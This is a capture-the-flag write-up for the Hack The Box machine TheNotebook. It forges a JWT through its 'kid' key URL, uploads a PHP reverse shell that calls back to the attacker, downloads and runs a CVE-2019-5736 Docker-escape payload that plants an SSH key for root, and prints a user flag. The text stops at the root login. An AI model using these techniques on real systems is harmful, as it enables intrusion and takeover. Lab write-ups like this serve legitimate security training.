Hack The Box Write-Up TheNotebook - 10.10.10.230
A bug is never just a mistake. It represents something bigger. An error of thinking. That makes you who you are.
Elliot Alderson (Mr. Robot)
About TheNotebook
In this post, I’m writing a write-up for the machine TheNotebook from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
TheNotebook is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
After the initial port scan with Nmap, we can discover two open ports. The first port is the default SSH port on 22/tcp. The second port is the default HTTP port 80/tcp. Through ffuf we learn that there is a http://thenotebook.hb/admin web directory, we need to try to access. After doing some enumeration on the website, we found that this website is using Json Web Tokens (JWT). After exploiting this token we can access the admin portal and upload arbitrary files. After uploading our PHP reverse shell payload we have a shell as the www-data user account.
User
From the user account www-data, we need to do a lateral movement to the user account noah. Through manual enumeration, we found in the directory /var/backups the archive home.tar.gz. After downloading and extracting this archive we have the SSH private key from the user noah and we are able to get an SSH shell as the user account noah and read the user flag.
Root
The user account noah has the permissions to enter a Docker container with root privileges. After some research on the web, we found a Go implementation of a container escape in Docker. After downloading this exploit and modifying the payload to write our own public key to the authorized_keys of root, we were able to access this machine as root and own the system.
Machine Info
| Machine Name: | TheNotebook |
| Difficulty: | Medium |
| Points: | 30 |
| Release Date: | 06 Mar 2021 |
| IP: | 10.10.10.230 |
| Creator: | mostwanted002 |
Reconnaissance
Port scan with Nmap
We start this machine with a port scan with Nmap.
1
~$ nmap -sS -sV -oA ./nmap/10.10.10.230 10.10.10.23
The results.
1
2
3
4
5
6
7
8
9
10
11
Starting Nmap 7.90SVN ( https://nmap.org ) at 2021-04-05 20:49 CEST
Nmap scan report for 10.10.10.230
Host is up (0.042s latency).
Not shown: 997 closed ports
PORT      STATE    SERVICE VERSION
22/tcp    open     ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp    open     http    nginx 1.14.0 (Ubuntu)
10010/tcp filtered rxapi
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.82 seconds
The port scan discoverers two open ports. The first port is the default SSH port 22/tcp and the second port is the default HTTP port 80/tcp. So, this machine acts as a webserver. From the HTTP banner, we see that this machine is running Linux Ubuntu with Nginx 1.14.0 installed.
We know that there is a webserver running, so let’s directly initiate a directory brute-forcing with ffuf.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
~$ ffuf -c -w ../../wordlists/wfuzz/general/big.txt -u http://10.10.10.230/FUZZ


         /'___\  /'___\           /'___\
        /\ \__/ /\ \__/  __  __  /\ \__/
        \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
         \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
          \ \_\   \ \_\  \ \____/  \ \_\
           \/_/    \/_/   \/___/    \/_/


        v1.2.0-git
________________________________________________


 :: Method                  : GET
 :: URL                         : http://10.10.10.230/FUZZ
 :: Wordlist                : FUZZ: ../../wordlists/wfuzz/general/big.txt
 :: Follow redirects : false
 :: Calibration           : false
 :: Timeout                : 10
 :: Threads                 : 40
 :: Matcher                : Response status: 200,204,301,302,307,401,403
________________________________________________


admin                   [Status: 403, Size: 9, Words: 1, Lines: 1]
login                   [Status: 200, Size: 1250, Words: 173, Lines: 31]
logout                  [Status: 302, Size: 209, Words: 22, Lines: 4]
register                [Status: 200, Size: 1422, Words: 193, Lines: 33]
:: Progress: [3024/3024] :: Job [1/1] :: 637 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
Well, ffuf had found some interesting information. This website holds a login and a register page, for registering user accounts. There is also an admin panel on this website. Let’s start the enumeration of this website. Maybe we can get access to the admin panel.
Enumeration
Enumeration Webserver
Let’s start the enumeration of the website. We visit the URL http://10.10.10.230, and we are ending up on this website.
As we already knew, we can register a user account through the Register button in the top navigation bar. We got redirected to the URL http://10.10.10.230/register. Let’s create a user account.
1
2
3
Username: T13nn3s
Password: Mypassword123
Email: t13nn3s@thenotebook.htb
We can also add the hostname thenotebook.htb to our hosts’ file.

After adding the hostname to our hosts’ file and registered the user account, we can log in into the website. After logging in we end up on this webpage.

From the Notes tab, we can create notes. I have tried multiple payloads in the Notes section to get Remote File Inclusion (LFI) and Remote Code Execution (RCE), but I was not able to find a vulnerability. It took me a while to find the vulnerability. Let’s intercept the traffic.

If we are using Burp Suite to intercept out requests, we can notice the authentication cookie. We can try to decode the whole cookie but that’s not gonna work. If we take a closer look at the cookie, we can see that the cookie is separated into various portions with a period (.).
1
Cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6IlQxM25uM3MiLCJlbWFpbCI6InQxM25uM3NAdGhlbm90ZWJvb2suaHRiIiwiYWRtaW5fY2FwIjowfQ.JUTUu2V_Z_d2a6RV5huODwvkDSR6_4kp5n8xp_-gL26VgA33Bmf94mqPcS2BxHjPPeZsTvTWcOmQ69l40t2VIJ5ekrTJmmXUduGaIKoI7DVlznHFFwHASSjdPRxJm-YqU1oFfigQNoHVm_hD0V1H9bOA5G3BFM0ssRfuMxOxR6gfn3QvICUDew4BX1j5NKAZBYS0S2PWoHJdwvjWtsgHi9Y_99k_rGENzdeFOOjZcVSGAakX_sE-EvlA4Q7jxH6d8KAOYilTjlyIdzBBxg9BMo0jipzJO3c1G3Zf7itvGYktLmCP19Z8F4CWC7KqbBJJ7xRuqnYr3Jnk9uATm9gp8ptq0dudkKEpPvoHIRtH11KJFiIzwdPQiH4jA4mD7-bbJHHcWI5FZkvxKPBt8eT8q-zv5mCdPjNR8AgEPzyyPXnUWaWNu_Ikm-fwJzOqjpJMfXH34wwHcVWqH82QqLL02Fl_FvngYo1x-I1JadlbMgo6yDNq9sMImx5fotyup0yUBM68AAjRLyTgHa4mOkuvCQQCtyM9sGxru1ITbkhutnbNk50QdD_nm32M7F2XALXvwhftdSlUnsDfaKBUMryeDyla7-n4rJ0e4r56MuNfBWJ047L3z_RodUKrFWUpy33j9Ylo7guD1_9v6Dvut8bAYM7YYsmOm8FV7ATUKg-fm3M; uuid=a463f2c1-3024-417e-9ec9-aa1453f87842
Exploitation
JWT cookie
With Burp Suite, we can select the parts and try to decode them. At the first part we got a hit!
1
2
3
4
5
6
7
8
9
10
11
12
13
Encoded value: eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6IlQxM25uM3MiLCJlbWFpbCI6InQxM25uM3NAdGhlbm90ZWJvb2suaHRiIiwiYWRtaW5fY2FwIjpmYWxzZX0.

Decoded value:
{
   "typ":"JWT",
   "alg":"RS256",
   "kid":"http://localhost:7070/privKey.key"
}
{
   "username":"T13nn3s",
   "email":"t13nn3s@thenotebook.htb",
   "admin_cap":false
}
After decoding, we got a JSON Web Token (JWT) cookie. I did an Advent of CTF in 2020, and in this write-up, I’ve explained the basics of JWT. In the explanation in this write-up, I want to focus on the Private Key file, which has grabbed my attention. This JWT is using the kid claim. This claim is holding a file that is used for securing this JWT, this claim is optional. This claim is referring to a local file on the machine. What we can try to do, is to create our own key and place this key in a file named PrivKey.key and edit this claim http://localhost:7070/PrivKey.key to http://10.10.14.20:80/PrivKey.key (10.10.14.15) is the IP address of my attacker machine.
Through the website https://jwt.io/, we can try to create a new token with our own signature (the signature from the PrivKey.key) file and modify the current cookie with our created cookie. Let’s first generate our ow signature in a Private Key file and a Public Key file.
1
2
~$ ssh-keygen -t rsa -b 4096 -m PEM -f PrivKey.key -m PEM -f PrivKey.key
~$ openssl rsa -in PrivKey.key -pubout -outform PEM -out PrivKey.key.pub
We got now left with two files PrivKey.key which holds the private key and PrivKey.pub with the public key. We can modify the cookie to the following.
1
2
3
4
5
{
   "typ": "JWT",
   "alg": "RS256",
   "kid": "http://10.10.14.15:7070/privKey.key"
 }
1
2
3
4
5
6
payload
{
   "username": "T13nn3s",
   "email": "t13nn3s@thenotebook.htb",
   "admin_cap": true
 }
Let’s fill in the JWT header and payload with the keys on the https://jwt.io/ website.

We have a valid cookie! We have first to start an HTTP server on port 7070/tcp and place the PrivKey.key.pub in the root directory of our HTTP server. And, we need this website running so that the web server can do a re-authentication for every page we visit.
1
~$ python3 -m http.server 7070
We can now replace this current cookie with the cookie in our web browser and refresh the page. After refreshing the page we can access the admin panel through http://thenotebook.htb/admin.

Reverse shell as www-data
As we can see in the admin panel, we can upload a file. We can download the php-reverse-shell.php from https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php, and modify only these lines below.
1
2
3
4
...
$ip = '10.10.14.15';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
...
Let’s start a listener on port 4444 with netcat. After uploading an viewing the file, we got a reverse shell as the user www-data.
1
2
3
4
5
6
7
8
~$ Connection from 10.10.10.230:34520
Linux thenotebook 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
20:19:23 up  1:09,  0 users,  load average: 0.04, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
After pivoting around, we can find a second user account listed on this machine with the username noah.
Lateral Movement
From www-data to noah
Let’s first upgrade or shell to a fully interactive shell.
1
2
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@thenotebook:/$
The enumeration script linpeas.sh, is not finding any interesting information. The current user account lacks the appropriate permissions. We have to pivot around manually. After some time searching, we can find an interesting file home.tar.gz in the location /var/ backups. After downloading this file to our machine we can extract this archive, and we can find the id_rsa, the private SSH key from the user account noah.
Let’s try to create an SSH session.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
~$ ssh noah@thenotebook.htb -i ./id_rsa
The authenticity of host 'thenotebook.htb (10.10.10.230)' can't be established.
ECDSA key fingerprint is SHA256:GHcgekaLnxmzAeBtBN8jWgd3DME3eniUb0l+PDmejDQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'thenotebook.htb,10.10.10.230' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-135-generic x86_64)

  * Documentation:  https://help.ubuntu.com
  * Management:     https://landscape.canonical.com
  * Support:        https://ubuntu.com/advantage

   System information as of Fri Apr 23 20:43:26 UTC 2021

   System load:  0.0               Processes:              184
   Usage of /:   40.0% of 7.81GB   Users logged in:        0
   Memory usage: 17%               IP address for ens160:  10.10.10.230
   Swap usage:   0%                IP address for docker0: 172.17.0.1

61 packages can be updated.
0 updates are security updates.

Last login: Wed Feb 24 09:09:34 2021 from 10.10.14.15
noah@thenotebook:~$
We the session! We can now read the user.txt flag and enter the next phase: Privilege escalation.
1
2
noah@thenotebook:~$ cat user.txt
ae13d46209a1dca3e1209b6d78c33686
Privilege Escalation
Enumeration
As always, we start with checking the persmissions of this user account.
1
2
3
4
5
6
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User noah may run the following commands on thenotebook:
    (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
This user account has the permissions to enter a docker container with root privileges. After searching around on the web, how we can exploit this permission, I came across this GitHub page: https://github.com/Frichetten/CVE-2019-5736-PoC. CVE-2019-5736 is a vulnerability to break out a Docker container as root. The requirement is that you need to have root access to the container.
CVE-2019-5736
We need to download the exploit first to our machine.
1
~$ curl "https://raw.githubusercontent.com/Frichetten/CVE-2019-5736-PoC/master/main.go" -o main.go
We need to edit the payload in the main.go exploit. In our case, we want to add our public key to the authorized_keys of the user account root, so that we can create an SSH session as root, without the need to enter a password. Let’s first create the key pair. We are using the ed25519 key pair, because of to the short length of the key, which is convenient.
1
~$ ssh-keygen -t ed25519 -f id_ed25519
Edit the payload and add our public key to it and let’s write this key to the authorized_keys for the user account root.
1
2
3
...
var payload = "#!/bin/bash \n echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMUuGlJIom1f5TPlcPvW+02CD1bj38ap2SjYByYaqgSG root@kali' > /root/.ssh/authorized_keys"
...
Now, we are ready to build the exploit with go.
1
~$ go build main.go
After building this exploit, we are ready to exploit this vulnerability. We have now a compiled file with the name main. We need to download this payload to the Docker image and execute this payload to rewrite /bin/sh.
1
2
3
4
5
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@0f4c2517af40:/opt/webapp# curl 10.10.14.24:7070/main -o main
root@0f4c2517af40:/tmp# chmod +x ./main
root@0f4c2517af40:/tmp# ./main
[+] Overwritten /bin/bash successfully
The /bin/bash is now rewritten with our payload. We are now entering the last step in exploiting this vulnerability. We need to create a second SSH session to the machine as noah, and from that account, we enter the docker container with /bin/sh to execute the payload and add our private key to the authorized_keys for the user account root.
1
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
Fom the first SSH session, we can now see that our payload got executed.
1
2
3
4
5
6
7
8
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@0f4c2517af40:/opt/webapp# curl 10.10.14.24:7070/main -o main
root@0f4c2517af40:/tmp# chmod +x ./main
root@0f4c2517af40:/tmp# ./main
[+] Overwritten /bin/bash successfully
[+] Found the PID: 68
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc00004c8a0}
We only have to create an SSH session as root and read the root flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
root@kali:/home/kali/htb/machines/thenotebook# ssh root@10.10.10.230 -i ./id_ed25519
